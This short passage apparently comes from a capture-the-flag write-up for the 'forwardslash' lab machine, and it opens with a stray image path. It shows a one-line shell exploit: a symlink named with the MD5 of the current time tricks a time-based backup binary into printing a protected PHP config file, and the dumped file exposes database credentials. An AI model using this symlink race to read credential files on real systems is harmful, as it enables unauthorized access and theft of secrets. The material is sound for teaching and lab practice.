 chiv@forwardslash:~$ ln -s /var/backups/config.php.bak $(export t=$(date +%H:%M:%S);echo -n $t | md5sum |
 awk '{ print $1 }') && /usr/bin/backup
----------------------------------------------------------------------
        Pain's Next-Gen Time Based Backup Viewer
        v0.1
        NOTE: not reading the right file yet,
        only works if backup is taken in same second
----------------------------------------------------------------------
Current Time: 12:42:05
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'pain');
define('DB_PASSWORD', 'db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704');
define('DB_NAME', 'site');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
    die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>